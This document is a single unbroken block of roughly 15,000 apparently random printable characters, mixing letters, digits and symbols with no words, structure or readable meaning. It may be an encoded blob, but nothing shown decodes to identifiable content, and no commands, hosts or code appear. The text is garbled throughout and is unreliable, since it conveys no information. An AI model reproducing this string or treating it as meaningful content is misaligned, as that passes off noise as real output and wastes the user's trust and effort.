Td2K&6%iW9Rup_d15QKW|wBRu^WhXp-k+rz6X721X^0Ix^9~(pEAx;EYxkI6OO9C-Qxxz6+9-wr5L;EeB4IEhBS^Bhkdf|W4z~SEDSA2Bhkos(DyI(DfREwnL|UWOY9LsrK0BTxWA7CF0B;&Ewxe0xr&ADU-Dx+SI7AY0~LfDx{XsT(Osu_kS:Rry76Xkqh2YXI~6_7Cs@)1qF);Jh~F6Rk6w&W-JhA(dn;Vq}ToV|SN6@DUuB(yF]DY}-r:}T}ur6Y/Fk^EVeip}ot-Ro--69xQ:A|frETRxWhB)C_YRERrr9pRWn)5VtXCu]JuV{A]i/T5ED(-X;7e]Iu4opA4trK4;Iwr{i+F46W)o|-&ppwwEBhr0DIxKDxV}iw~SD2hUrVt2DhELN64XE^N/riRq_Vi222NL:QdO6wdfADNIDkY2+/_VIdW2okq4iUSWruAEkE];rYROifiXE/9EtR}rUWrzqW7nTfS)}e&L)/Y{rdpefR7q~W_Aw{;TCso1BuwXYSyI^AXFC{)T9En+~E&E^WV_ArAX1u~Ty]xE1z}(oBQR6KQ(O(SxT//0iF-FxD+UTDXeF0|9yr{Q_4{E72ss(WV%FR|VuWx/]fu^hOx/A(]Ws:zqdUJ_@FBdyU:k%RNw_;-Jyi~Y_uAX%t4|YoC4t7%%)0+~@{qpFODuOe]iN1VhW^U6w54he6)LT)6ydoEYuyrhhi)wA%n&E{rh;rEY/4keEDry&eT@(S@i|RLCR0EXyruopy(+)yxAu{yy4kK9Urr0oryRUrurEy;qiEyD-{]L7Ez40WBqkWE%X+:|rD(^|w6%UeT6oB_kChO4(5iOi]]]C2|@wk9BWyz|yILF_YCAzo-7u~0L)kO^pW-r2C~K/X|u0K7eOEV+kp}9hBdY(w|xq7ku+ADY:]eTweA+JoxYr6&rpq0IFLixU@-&p]EtJpq)wQp{NeEDFor9tQi{nNV1F}%/)O@K/Y@@-R{/7FsoN7t94Q%%7-0y{%ept1w/-Lef]S(%/+f7-(idIY/CoNCR-f;^i47d0)qDnNdfw-F^w)_RdQ6:-~f@s9hsdIKy/|B;2Jqs-Q&1ph(YXq4on;wrS4esJ}JKf&/;5|y7X]pKQ;wd+pe&Uqh)U21qzY/DNn1QY77Ff1i&5K})%7kw@fe&&}//YI1drriIX/yx9k{9/F-tCw1yrpF6yrooxxtxyCpOD{WTqx6wrp0NOyuwxC-u0B+RN6RCEDy@riw]|7-rOrrrV6RpwR2s@;yukR/W{IEFfF|x~R/X0dzuYRO-LOEiQXrxShyidt++WnTE0LSJW|wxx|DWO+zriTnURrWh6oDprC~SSxk;y1NWyDF;/Q~yLo0;tS6rT~y@Dkk;W])WzrN66Wk^E4oQxpd9]A-W+pNy)C9ChV7^;EzU-WWuxd~WNDJ+|oo0:_66-wrnd(YA2^hJwxn(dy;ekkWWDW{D2pxpkduKr6OJkSoniOrA)W0Az~J{Y;OJ9sDO-DO7^JO:C4Ty:SyexLDp:KR2T]Op5)|V-:_+d%VdTo;Kx_h@5@/1pqu(w^oU}QR4T4}&&IC|&f7(fF0f]QnoTdA&&2XXRUff7YXqqQQn/~}suo91nVupxr{VN@kEkV1oo9WeCFCp6i^^YWYut4-o-Op2qhhC(TV_YNDy){EIITVBOzwwqB{E-]SABR~9IRrs:~Sri7Q(492kk22^V(Y7hQhRxx@xNutyO1&IDD{nOsRTT:YJfWWrWnh0DpSWth2^S@iW]9tyAyRE(00}10p4hCCdxxuzB%5oDO(AN;64S1S1p(-C9euYI-ryNNxrBt}&Lrp9i6BN6i;eEe{OB0Rz6JICe~o-WST&_;x6pDnIwBrueoKROrxp^xW:zzxO@5BOO+x}fi^O7yA6Vw:D^k:z(ytR6IOeKAhp6R+@f1-LFz:}Fp^oFzV5rtDz%+-XXDxw1tCWu;XL5s0%%T@@R4114w|(OE7_N;@Fu0sKTKhXutt-5hf7yL;W_}KnDOn1|57i-^FLF;Y6K%16nU|CCC2LLC;(/V&/R4KiV({uwD6pue+C7DJ0o97ID0rryYdur|5e&%z|9D+JEEw/Wfr9+Rppwu-WheUh4s/^BKrxN(+uWqDI-O+DOxxWoR)6xrz]tJ|ww&@WhR%ik~-_JtzdOIpr~||66@CSpU1Q|EfdkEzI1p]]94Vrd]~LIpE_(-W|ikqz~_r6}z+SFIIIrrW+pyr}w^kuu~~+x@W6BQCd]y(L2z0N|^pie;-r6krEoIF{OhL%1]-~X]BS9+hWI0&%Q5fN7-]Dk(EuJC|rN0q_uxN7kz~kyhxyr2Tz+U~4IIfyfiO/(;o+YQp+]Uh6zDkE-D:nYSJId6Y5Ohrtz5DzrpVxn-yJ_yo:/44Rp~o60I|7CIBL0+WVkW1+]_]q:sCYYOeTQNz&D}w^tKNRwkrxI1syrE-@hL]^N}o|k(r(Tw|ph+Q^DwSdR+697)5Rn^5(i)/VYxQ{s^y7-}K4p/;RJC&(I-1QheNeKYRkNUp~|2IEkhDruFr7%^|O(9o|I;hDC4Cf;(Q:zE6Y{sx2erR(49CYE}t@5k-/1z2euI]E|h;_h0r+RWQ%1]y7/Xu9eYV~K&o(}zrfBEhxyLLhh66ILJ~nzEIhOOropEhB^h9RUCxx0(Kp@pI)oVh9SYy~SWO^+x+](B6)Erz|E6rqzuSurq&KWhCwdpI{qwEuw5CkWh5rNd{FukR6V/Q|+F6BJSRSoB@&zz;p;zBu_2Bx9n^E}xuROWhx)II|pI_kWp(U:BJ:O+WUSz~q6AEJ~%tN(yxD0fr-0UW2Ayo]7Lw(zwXI_I(DoTYT0hVFS;W|JRpqFSVh&i@JyWAfE_+-eOhEt@{&xI{ISs7wuuK}}WWF_VitV{ft9C|4WSszN;Qr6}S2;qL4kN-ph21IIo4nO9Yd4pwkNt/~s^7(x|sWFWd)KhNN;eEnk{fpLwdnW(}6Ky^%n%h&7FN~409QqR4SXeYhDdE;(1449;DSYwCr@(nTzNpfw%1&e~Q}4@u;ih%VC^7wwz4eY_T|Iur7+CoE^:S+d&J6^++Ik0kpCWw/&h6-)_~BIhTDW-B:]EItYIh]eNREkVIkh~0|fBBJz_ztCSTCkS^A6|Tzsw@k~CIpdfAWwDwr}y4WR|zV}dRi-6F-2Aiq+S9rx-(IIp^ioiNk(kyh--_w&C^uA1@KTIQkSyuE]xEr-L4Fk{~pRBBk+{CkE6:ipQ-r+^K}pJtpCAzB2V4(%FpsC@xzSUCyIx]LNEBFeW]TR%CrzENnCx(0oAV_Ji}eWq9)A{-@A{|zrR&TErSKurLtBw^Vt1Sxu5w042Y/IDFT5~V&ohSe_F9L~@zOh{9XkC~K_{kyQ(un^7xzS4w7r{s0+uNF0:xX7dJJhrEEDILTLW9(nV)w_N]N/DU}5nXfo_d]_Q{FuAnWpf1}FC(pKr0W7Y{)EWtOf1{]oY%rx@W;rR7Ewrn%{uSL&;Etf/pyz59D6](6oCyOuyBX&O^yATW99zfoRsyI(Jke2;IhNow+(suTrKh{niq7%IQYwXy74+4^yd(n4V{R{n42/rYs{92e7~n0OYf(xBesY)szq&IqkWRC]7L-RwrVf&BF9ByAThwzBz-TW&dO:uFxKLTWiSIwke9W;n;~S^/ERu1}dyJInx:~&q~kL2:~1Sdohu(f0;VDN^q;Az5iVnN~rCV9qSTJ;N;)@R|2X7tAuIkDp6BLBI+^%;S)tu6(OxKeN4DJ^J]nhhXprp7OT7QVfS{f6V~^x}(JXh}6w)T4purLEeL29zyk251(y(+IpT(Lpu^TewBN-]s)Ad5iAq~ox:RJEr^Jhxyie2C9zpVrhBhoOi4]s)V409zVdC}r_(e_qqsDrF0xQ;B4}]DN;eYU^9WVhpetAFQqrSe;}}p&N-(+&@h0-{nk]kt(nCUs/{{FrNqFry2rsf~NshwIs_ONs/WFs}nps/+WorO_rps_o;-ro|xIo~n_rTL;oCTIoCr;ux/_o2+puEX_uWQrnEo_nA6Dn&opu@r;up}rn^UDu^V_n^4Dn^K;ns-IK9);KWrDxWV;&9)rno5Dxw_^xu9^-Co^-0dk&y5p]:o;:]t/JSyOprn;uE~E+y6kwEISDV-rpuKI|kfO+uF:+;}ThEYxnSYS|N;k+W:xurrOIE5_5S5_4SO(Dk5L4OXE1k2KwptDDr/;ty}Bph_%uOKTOk4@iX9@:p}KWIu(OuoYrrYpr~:xWI(;xDYBOUWBO)ELphB:Ih2xDV%zIFEkzUWodTeohhpLznto~5y;UT;{rI%kDIS^pIrWouOW-u(Vo~N{{~pLo~p:UDDLOrqK|s~dxT60pFADR&~LT}fp4I7OWxF6hTJ6~I%zdIF@hQYzTfYSuf6KCn^W5f6{Ox{po4ydO7@Sw&KTx|;OuQ5r6|t^:4yOW49;t/@S4|&_|1T65|N_/oE&Vyw/u]Wr4o0r@o0yJkwfEqru]UruQ00z/;0u/dsp/Lspt2wpNNwhkOow]%16eNw6IwrEe01C;O1Cx_EE~io]~01qVqrk&(1q&Jrkf&w^(5r9(I1Owkw2YLo97/w2YNtO6erVf_r96+wJuS-O;o-W2Aw:1O&:i:US56nq7Sw5YLTO76TWF+u^|L|W6:h]Xt+kqyDy7%d:Yx~WJpT5C:~W9OrxQkrf4z:LnLKL9yuz2yuzn^nz|prfQeWEnyE+]69D:Eptx;%N1;:_o^T;-:rNKLE]dprr:xk4;zLpE:_iNyB|;-BSN;uVE6}Dyyt~A+E-o_dTBEQR+:}X~rreBe/|xYdi5ydL495RE@wrrF~rwWopz-46FU-RF^59kV{|AOxXqUD6zo1xxsJ9ko_tk{(xYWz2%n5J_(hR/+62y7n6XY5RNNhJ;Q~e7NCRyeuR@XJRNehR@2KrwrzTer(iryXNWNfNsr5D]~uTs_dNW~_I]/xFeX&Ns%o|orxhorD;rT/To|UTr4/DW0BTuESDuEe_+]]T+AXTnkWD+hs0nVJI+2]D+^f;xiR0+s/D+sQ;xWLIxWQIz+ET~x{^&U6D-nwTxU/iUzWT:96yRo5:J4-Sx1%Izo/W~)J]Tdd:Tf6;wfFI6O+Sw1upr(:hiODBt_}DNY%_t5^LiYIhr7~i96w/r~WpoueE-r@pCuEkL0Dz{KoT-d{iSDX:WIzEpxyDo5rDo)]DoxrLp290uFEEWuh{r2rEWE0Jz00}z1N-E|IQIXA6{ILkI~J@pIuIyD%QTE2KCSXIxr9i-AUyCif-i/h{wRqQo6^EOpTdWhTWn~hJprzWi~_N(nh{wU2Vrq_E|A_d6R4t{f60JKupWR%qtU0_o4:QT1{IIsXBu49@(U1yK~)-DwD9LFROWI2B5iwABQRY-f1B|A2Jt|o)SFK^D~k^Of%SWw{2y_rrt_rI1C{wNErft_WzDIewF~W(D~ET)_y{16~2W;Io)S]4IxA~56Af5_Ap(S+hChn0o;U:{pU}/%nx(To2NfI9K-EY(CtOVSEVxh-OhUWY;;uY+VUEN-U(wru]E)UhRyBJV)Iywkup:|+EYpRE(LRw|W|WN_Et)/~]4koeqzhkLO]9}1rN7{|F_^-ue^(~2^|_VtetCyuI{QxX4EhznBEX0(EfWxEu/krNxwk0RO~tRY-D1%uts(I]0yr]CLE9zS@eQ;p6ry0|u%@Rn5IBATwItW+iyy_TAq]e~q;4q_rVB~yeKX+I2@dLCkri{S]X:xrUCo+|h({@f(A@-SA|h0Br&O}&pLWwfr0(Ie&KO_BL4z+dqEL(FKBr2_SnJiq1up;)QO^{LO_u5x@{&Oy4L:Y(ULyDDey}|eQsuDwTAD(hWrYus+uuwLJNw6:r]pwIW9ShxiOpfsAsfTFrwh~Dk6Jp]dUAxJxhrh4uwL5}Yu}he/XNEUwuEIh_]dorkddsY:S&k|iiWTA_YTL_f0eiIN;A+ushxL6s7yssxqdT](ns7(}sI^7Dx6:p]V:_]7uAuT5px2iInsp;I47Bn%u&]pdV921r7pEopEABK;1s]_4&rE6B~N^qr2Ip-@IupJQ;&yn&u4wS]C-hf%^uz5yT~9IW1ExE6E5@Uk]E~}qV1dK::2T0dWzSu;nhtUqhiF/iiy^zTK:StX@:5+DBi69u9-|Vt~YhuuKrEihh|N1W|t+r4Jd-E~qXwxC/ru;;rk%ypUEDw@Qzp2E{{AxIr2rxCAr:KAt@UE{DJB{qh~BSrr{^rBL(rr/O4p%UREO^pIs0hpUK44YNoO1sf^QhK&~TzTF{xAdODrXkrqiNSRX]-qJzfU^kC~:@JfpS]45Jt49B{|xOU4y-rsT_:Q^rpQ5Ii)4TE|R7QA&sO~wyyTwUO9&UO96~pI}DqsfsfDwFO9Y|DrKiO+U5YUUQ}QK^-~B:ru^SI9Uh%U(JBhr(W&7q-r1p]R^O]sK5QD:TA0x/fBuQYUhs}R]T-]0142KF;&fAyr7BfssXfs}qCJFnQD5y%&14FA{w]_pxQh)OrU-N-+6N)O+}ouUTForw/npY|tIWx~hhoC^x}YV(O~+%W~hkF(KOf;49F5+k|7)WfyU]OW::RCWNfT~W9puWFdrE:;pYSrIt^:r(0:5t)wp_4ipuYSrYBhOiJ]IXO~If|pri0yEzr^reIOXNTpI~1%JJQTO|D5Iu/xrrDrEBwLzztnE4e|]Dx6z@NL&4D2dTyx_ity@~NyLULz~FA~N_4T:LB]y|)JyzQ+pOLWrUt9VeYA;VOx+@t+A-YWWxLEk-}6uR])(ECWqR9ffBXBQA{{Ww%SWKJ)NnFW(1Tp{D}tE70YYiy&YYsxq0i)(0y_;i9oe(|Xq&+U_U@(x&nix4NA_4@D}s^7^4I)Fsn&ydSe/sq%}rfq7hY9{neD__Y+0&YDe;q1V}o)R}Y1YsEyopfnFnF{ssww|;o%D&^0L;7_e}x]CTn;T&-xN0I2Vr7&Bp_I&o+2(inDTr7s__Kkou7_ssx_hu]_4s_i]o-WY;r%us-1FU]JtD7n{)XN]nXi(VIS6^wxroID6-p]/0~dQiI0I-~e~p~&xk1]uVOL/;UTJKh&FSxudrdz+WT^W-rkprr(1uC+w0i9S-r_|hDJ@BJVAddeVi9]TK9t)prfDO6IL4E%KrJR9|uV|pEIerEoRur}ChwTD6xw:R||24LIhqBD-q0IrF+eCk]i/]Sh-+uDrhCf0Vw%UTNf9zxWUuC&2/OihIK)&dkpFxhoQU1ihpTAh{ETOOOxs6^2Y@BAIA;)^EUQ6@RinB]|Ouo42iy|wdK||z+4wd54~Dq|;^x|(@qsT%nsoL%(}4-t+~;U&t4UY~WI^k}fuX;I2EI+dwfRBT@QE}_sYfFfK^IIK^r~^^-IoDkRuS}R]YI;wK5Uf9-9:f}KxX]0xqYUOC1p4pQD4;FBrAA+F4WtheE91)FIBN_JXRN%)6V-w2;A/FN0e}f1J/w5FXDUoA_r+TL5^ArU%Xp]Tx5p6~/&{wkWwhN%S_+:u47UC~k0+K/f7tW+KX-r:Br91JpIK0COf0TyfIhz^dzS-E7zWQrr}nQEYERS(]/{Q99^r|Lyrf2^|t(wpu2q~z&n5wwAnOe|DuTrEi)u:+UIuLqwhN;;9EX/~JnKpN_yr~Y@Erw6L-VxE-]6@JF)dRiSzRnC|0WFyA%/i~yz&99%^:5{iNw&&+n&piU:rOW:9V&OLUW_ks|L@LS&]0uxw2W%]&SO{kXrr)i6x_ERY~K7O)1QJB^-SdC67N:-9{Sy0Y%R4)~+7EKhkT%sR{C^eU9uF1twS{)zy0uWE]@en&rns(A_]&AK]o5fS;@;0AS^x4NRXi1drh1duoJ0Ezzq}sA0EzJ]BxTs&p:eY-W&0A7wSwd}F(t-1Ap1Y)XAffi4r9U+(Yd50xBko]T&YQo7Qs]f)176&0nxuopx_r-WyQ7Qqn+DE@K9dT@^&u_TE-pkL7K;5qu/tU2p}^-9(pxuWo-_k&rD)VQ2&s%NX]7Cqppp(@2DYV^D2V:wnE~:@IUq|SX@%0~&uB~q)@w+_p6iDKOQ7;~oS^D7Yrk|DpDL(y)J0Sdr{%/Oe-DTkh9rzhoYS:JR]X6B0(W;1(TBID~hL_9&5u0uryBtupkX+{%-+CuiUyD&u(Fthxpy(A]C9hDw9Riod|wxf:^xpihod~0Xwp(-t9p~k)~2W^@yq4nTB{SRwQ{x6rrh-dir&IEWxqw+VS~zNzAiOp9NkqiSQh^B+]:I{df+:BVtu^4U-iUQ9/qqp1f_@xUDXrT+&)JzK9_s(tYew6~I/7XoxQ];C&5}_C)XXoNYtI5~L/Do1n{f_&^+{/7hDOeQn2Vt+CR+W)1&wLt/+S4UW2Uso{;7W%7@~-L+]NY4-);~B:++]fI(nFV^4-+N]NJ2piUy6|z}%%iOJ4st0f5(:N|r50A-K^xIWSx]^]AfTXW9yBsUECswei4RxSXX@yi_2hA}:]X(WA;A7_KnxCDs_qiCSBr^r;;q|piroW+JCw]~BBO:ruu_i9ouE]0J;wr|2-U{reeTT-@oYn&A]p76|:D;EF+nnOrWOLFqpp6wuVIy{F9NR6WoyTySCewhDD_ryQA{CxDIo1/QD6i@nwEJ^77~&ITyk||RUoio]9tX2hSJL-IWkV]+~up|hYB6x^^]q^x(xUru~DJJO]]tx9^@1_WY(YwQwnD+}odXkr22D%(y%YQ@6RpudxeprryKkLSou;6%n0rC:I~qO;;JNkd6SnnEI:4D25BewrE0QEpr-dyLpI~RRUU9k9:JSW~]rVuq^6Ex)kyy~zw6LIS{E&kW@ExB(pp7I5+O:yNuE_k~xCDBO_5(|5iyD_WUy|;w2p~EoIky9|xi7DUrIuS0Tiw}]-qW_ABq~I(NVnB}k}}tFBY~B+]J9SIIyAfWw~uuhq)Y9XVV^RNfU)((@q)}}NY+uD&pBEn5r&9X%{Ifh2q9&@VVi9|)-UUhq9nC]2C4&Vxk_7JVdUU-nRLt9kkpf&^@D_L0utu(pW}nL-s:}xR2u+]E7kN9WEt)I(:DDQF9Ni@W9yz]+yhoD(pEIQ4&iQr|z9WW+yF{O(oJE&-sXL_If77;S+VrhnCq|xouV;x]hpwJBWkkrqudK6Dsnss{0pphh6KkkyW]1RroI/KEx6772fC&6W+2tO;WL2zX]w61(-Iy/qQuiOr%-4@2Ctw6/zYwYe;/C-6r]w0^Crh0ykIB{]~@O;+U|nqAkp17~-CXS^^V{nUJhpq6k{q}J_OL(^^06i/xU:r5w9^L1wzd(9fN:+n/As/:q2OWw/w:529JLDLDpSsC5K:zV|qSy;e+^KET^^^+U4w57qt;+J:zzid^:::^)u6dOw_Byy-_xxY^4h+BLWu6_yoIN6IWy6E/9ALEWTSp:V+retohB^Ntr56JrSpLnDDER:I:@)sz~~xYuVx2YiSn:D-q}BYWJ9d]r_:Bw]hh1uIq|;~-y{|xEiS&6zwTW~]1|{x@rx-{L4ipxkpFE]-IXti}1ooJY9I-DDhDkNdt5hCnkA4w;Nzr0/fOrT}JiRyKEUCVqiBR^|5BUC&@iu9k}|^%rW+Dq+DW0(d9k(Ai~h;2tO^(QVLURxApfJirLd7-~VNzEnop&)6V|~uEE4FWVNek])/oQ1@py7r)}2upBKBxB(DduV:z0x(-e)pzrw_NDOKEW~EF9f(J-swVsOqCQo2In_Vir;y(hRSD_^y]L0_A_0phKTouTwNOYnU95;(uB:B2nzAoEY&dE~2DNfud|EW{e]1S64Y}+%U]khyFxwr5zopJ-yqTBRzB]yDpXY^yhSpwWfw0}JiFe4shiQ;|@pr9YTsJsKRxfxrVJepF+|riCrwxYLL]9(pqIn+pOef1wX9upqh4L^VpoWEkr~-)r9wsiRxrWyrDw+-rICW6x:B5Vu7/n5AdFB]-yLJkWukVE]wpxhEVtyD-WU0(6X;xziC9RhViYhxxd;@S]CBBIw0CWx9XQy^u;(dW_]e-]rF:iKp~syExq-YWJAuur+U6p]zYTi6p/xI-Nd-rAY9pq9+xpIur:EWD/ypWL~/dVVX5+qrIi)xRiCTwrXXykz7x2rk4Rrk+-UUpYX-YeWE^;d7dCyy-qJW@Uw}O6yAVd4SLSLUS4V~L2E)wdTk-If1fhzEy2uU@|D|htLSEYd@Yk@00ES0qJt9YnDn@:x_NO(z^S7UW69IVw)nx(/;B5YRLp~yDpIp)U+w/NBQDTS5Er;CLrsuE2OxrdOEWIzOd9un7+D+Y5qwsoJ4u~N4pxi-nEiJ_~(Ey@WrT_:ErfdL(0YA)Nr:uLiypLS-NCJ{h)Q5fk|-5|/_Lsu|pSr}FW1_TI^(|~]YuI^Sn2;+rS0NBQN)n+Y2;iEeYD~}zwskNiY]XrreBuuxUYr~tf@S:q4JW{(1NCO;FURw2h(rp-tONKfxpr]Yeqrw|uoIn@kL]tQFI]Ayrsp9f:I6|CrDru7kWIknSrLwrdCVu9(TtrBWdTCzqB~kQir5SOTSVu{pIVWTrqAnT42:@Kthi+Eurn^zru^0xriB;Ez2QLAA4@D}IT~du(NDSkuz-I}9]hpfr2KQi%/xpTDpk@6-;@Tyt}oOk]B7]Cwk]L-RU~^yU%Q|kyY0D6IC7k42k^Ce0w@VNxk]OKzki}qU6@UT%DCN6%4C~s]Dy7J//wRd&6(whn7o|eX;+(&_JBx4UxV2dpup^))^-NXuikfEB|9_rDTtCzi:Q4qA_WyIVyI7nuhN/1pJ4(KdWVwrWi)r4sWIDe:@QQd:014F_+D6yF(u&Dn{yYqxE&]tzdNn_Ln4/}pXpR:_W@6uwFFT_WVw;zrtSq9+rz&1J:Ro0x]pXxSVsw_f5&)+p&LyKUsYLqt{pD|^ihDew0rOyeIT@YWs4I2EFYJR9LdzEW9T_zEzX~IQquBrC+]CX~~K_2_:DWwt]xxY4irEA:oRRuWWzfNekBJetxr{pwDpxd|xL:JEOCdBnV+Nq6pwhShrDKrLiRpd;iwIq0u^(&{zRTo;7QUT|W4^}S~}|5t^iUk_+dfA4CC~-qDEh0Uz}X2Qio:KwxFpDK9]%TzuI/OoiO1erBI1BV]yFrrw;rDiKV~%]Yod]J7u1yt&CoNdL|Tnf;EoIR6kSNk}}4^ydVh5kBQ-4zeS(R6+DyNkq;CyC;T)u%xOz;D-|-WseTRrCX4w2uDrQX6T+d@_eEC)6LI)VSCrRw;O~Sp&2wF{/LV_NyhCRR^BrR_k@pE0]Ae+JB)FRSBOhr4Dxwr(rU5S4d]Lw(xSS5|UV/(qiry0Or&Sp;]-4fKL0}n(4YsFx99JEX+F]o]R}1rh9wX]A/uUx;U(oE&_ET)ITee+xe%+BoAIx|@SBs/I}Wp]X(Cx~URBzWE9xrtn]IuFqyuEizE@KIquhr^t}(k]/UT-q+e|ppr^su49JUeWx-Qe;fe+d-2Y)W2I%r2IA(OxoB]}0r;n/N0KBN~12ru]FrEw~r:zLBWIRx9&](rY2rBi@EkYSruBtr+Y4rEOJWzyqu|)ufr5)W:^~rwykrkT:ru6Dp~TQWi92~s]{]s~0ByTO+uk;ILkLrx5CuA(LUx6|(|CrWufQUo@YWr4Fr~(ABA4euni4EXp4-ANyr&eOrXYyhwBYEwVEr9AyuV-BB9qr-;dhED)O]J(/Er%oWDxCN1)fW&O~--Y0]:od~p0}6N}k6N0%pS@wp1@q6N/42rrJOp~%rOC2eS9iTr9tzuy1Ipu5p~9k|ru_{Ou{Fuy{Fuu5RruqtrxQuky/Oowf%RV{CDrS6w7Xn-Nr-67@CC9A6wN(w]9pnU)p]ouUYE&ukn&en&x7A@u9k4SI7-WryT)RsJxkfp9{rpWywDippiiFFS&rFTu~7xWuriS4]J&hzWiRDi&XV}|(uB;wz6ine4i/i}WLABW-LwWKQ4uB:pu;2E;EzOi0~+ws5phtnw-~Dp(@;Tx~Irrw-2hV2i+XOE+TtV(4{9fEz&eIQIfk(UfE0rr]CDu_VIr++6hhIArWexB2)nh2w-hAT9q(srtLsrh0}Vzqr^B@J9ErOIr/%U-r]uOrDnouzLru]snsY~zBEd-~E&qEE|EI/iWpETB~yKWAV6@u;NNn:p6r()ruWY{~V|U}U/npeRLSyYoIAprEI0Orf1yA-@hu|oISy%+ru)rrK5U@StBr+D{~d)+2F~}xd}QRfA+uhXOuYnn0&1Wu:QJ2TQNCzY0&DqER^/]RJ)JwkdoVJ^Jwz+EBd)U~62u|N@NwNTDrt;+BC]-|~;O0huyDs~N^}iousA}hspEADtVV/|yIt|-&%;BrTQO&{I:~1TIB2}fIVJuxrApJWYpJW-r6I7SCL)(6EsYUe@oUIAD]%xooEhK]o9Aot]]]o5p2r-}TIi~TyArJyD;x|/WB(Kr9-]edpoL6~TQurqW6WSFdyEI&+;yeq;~Dhe&~+eDoNh|)hh%Ei]U{+eewf6+xUIU9S2I{u6@J;Vu)r+NurkKor%BE(r]:r]|4r:fLqiYu^9ITr2B9pB7E-]L1r9qNuiJn+@r0k-:-W:xurEkJrwweEiD&r~]|iO]d~rV5Uq0krW0;rN56ru;(kU2iS|oYzUCzWF+@u2sf+o6@WED1rE~kEAASEwFdpBN-~V51SB9CrXYSrwVsr&Le^J&}E_XwpXS)rk~CiyiU~Ju)yXu1;yTf^y7Fk(p;]J_)(UhLE-UBITJo]UUyIT:d]:RN(N4AJUO2BTD1fks)Seh|u9/K^}V_Uok0-|NNohu@WrVoAE9(Jhu%B9x]NwyQ7hxtoAN-tp)A(pu7q~SrIKrQKuO;B^9/]Ru_@^rD9t9/du9|SI&ICxi:@BWeJVOixTxh-xiR^OiRi1+e~r(wLn|rU9;|Ui+i2KST4dOhATNTV&(fWS+Eqx-EeT+t]w;SEIuw4xr|RoW}fDx0JIuS^JuxR&uqRTL0qdu^u6-BUzrAhJer)rq~{Ve7sB(}poq6&@+s%xJAKWJVLUx&:IzYhDwJ+6u~dDre7DukNDJ^YdJ2tWfIuIU]/AwrwrUx0qr@T&xI5pzpOrF}^rz^XI^]{r^~JE:uVExorp~{FpxL_Duy1pxX%Wpr6kd1ChEh~rpI(EoWSOf]VVK66yRRy6hrEfE&q2~IN%R52:p2SYSio%orA-orAynrkEF5^6KpVhIE;2unRW~W4E^VSkr0&yi9Xy^)_xr|9Byu6]S|kLUh6AEVXrTR:yBUnLFEdLhJ@_-|+Lhu^BQdTQJh6{IuF}Nw;5owz@II_z~w;DqBfEO0C4kd1B+O/;hp4|yr+@Iw&7O~}VO0(WdiuE-Tr4puQ2Su11~4-z%SSr_+9rIw7{Dix5pxr(;As9~i+VLq}{oD6k{TEKS]}&W6W&;oiFOwS)Bqo6@q1w++iII0TR{DeS}yrFK:WTB6I2^uF]r6V7BoeAQx~EOSX/zRF;iF2rwfRzE^dSDOy]1Dx0]QdEisO^Ti;])NzA)XzA|E_qUeS2Yxz}-]r2&tO]{5y;{]r;A-rrDsSetWBkViT@de:k()p9USLu4Yr_Btx@p|qrB|-efROw(frkrVrwt{EIS5SxR_WihLrxs_ryi0xo7;Dy7_49horWp-DWSB:JSOFAeBkn6UDrW6I]zox)A-EB7S-]4zr_1_W_61dt]yx:pVrk|&x:2QJwr:xtx/rk)EB]:^fJ7RA-fu]1x7;5wdy9D|:LEr;fJUUUVQI-:yEdopqUTV_YR+fkC_BUJ-B-ntqUoUS-FTuQ)zud7/It:RB(D0Ef1^p(h2|N47E(/QiRxXd+7_L9xe+-riyp5/6~XLpDrpDUW6yDr%L(NX2ti7D1NX%RS|hxyK0DNDoxNKESOITi)D)yN:0ISD~iDQFBSDW2WRRTNoowpp{sO6&d(yBSx/q}+iNy&4_diDo(u+%4DSV6|f20DFLBLT&s+EOr+x+6rxkyp2fwri12L0OOe;%ru(94(^VT+(X|J]1nek}ThAtK(0spF97x-q^-q2%TBwnrruN}wVXI~]S&rVk1RATyqs2UhVTKx|J0AqwIhTL]69Vdfpi~xd2xR2EIrEOIuwhItx|~ECpDxzVpRoCpR@/Fw+epw9pIE0rhwUeI^~+pEnn-Un]t6O_{Tx}EuX%7Vh&h(N6f^T1XD61XIpY5ipfO{IRXSt:Qdx%1^r(tLzOxOrf{F~)Ex]Ce{9:DJoRo0id7]^5xThYQiD@S]5@z0&_~FBd;pU@&N)s6kd@|n&TsACkCN~^/AR^/nD{/EwN}]ysD:tsD@9@Df-/sdW/Kxksq+D&ORDXY)k}4yr7|Wz/rR~0tkA45{UxUQy1KKK/T{~{+dNnDW47/Sfoi:6rN:k%DNwpi6TkwIQ{x|I/puBD)S5EJIOWe5&xBE}{FV6I)&&tUf;r5@QkS-Ty(qT~+LLW0DONeBpdsptyo%0onK4F+6(Nz%roRs(NhBS{}]{~(:fe;{nAi;C}C6(|&WQ|/@ey{-2WNII-kz&-eVr4A&wT@&FT]w0rxUR+EVE0x)9F@(-x-5pW5JRW9yFrkiT0z;4ri)O-w5try5_w95hrBhnXq4SwWh}wW29SFw^uA21hopd@J^oO9ht@zh{}Vd]&+&-]Vi)EBAzr9&1ErV@rk-rxKy{|^:SOw9}rr9qEr5+Y5F9_(5{TyLYTyLXD&O@)tks;L4~F5JXEU4-:fD)Rks%qUL:0R)4i{J/kLF}xQRhsN1/6;Tds(eFe(4~sf_OA%4hE}1kfF@~U+A{efw72f^:~+o6se%2_~{s4YrrWp(Jee1I@usfVDkh:u9BWo_ki|C5e7;T^xSee7Nptpwq7~/DNY|r~;+uXN1fKY+EiioEoiLR+Yo|U5LRY;o~h%JESO0%/rwwkFhuq@qB7t-|29+L}4h7nE-h1D(Dt}0D/IREEQ{rXr(4/N-ONTo4^Yo}zFJCs_R]K9Aq2NUzNizqoN}^}(z:^Ix^CDuwup}22tx64IwO-5T+ypwA^Y{OfpuW6I}oBLAVr_n^IY@W^LtB-Dx-WprzJo@92D]AQ9r@ti_&x_]yRrt@fhuhoDu-:@t:+:As~rri&Du:Cz]J/FY:%&Ct+&@:x@K9JIxo]~rt}tdL4tYnt}Kynt2O/;kf}+KYzJk){9kFw55k@EkX_DrnApK:;%V:A%KFs9)ehOC{V~C/%x4%:XtFs7tz%WXRs(1f}-yDN4pt/{_S^{XJ9X0)%/4Jk/wC(id_4f]-]QO@/}Ciw}1Y4I&F/{5(9XU)y^VF9V4_xYBTyJ5r|)4OWf7Yw)2_uEE5ySJ@w4~YEA75N+YILLXY9Dn|Ln)k9qo_9WC@]YS6AnVx)@2S{KFQy17(|A0%Q1pesWVzBuC4}x1)Bt9/o~0euTVNAI0r4y0rRU&&-~DNVLB5YqWpy(eT:pIpf|{rWW(rpEOe/1wRxW{xxd~ux~I-]o];WRO5rh9pfo2u6h;w]uphy+z]1STw9C~I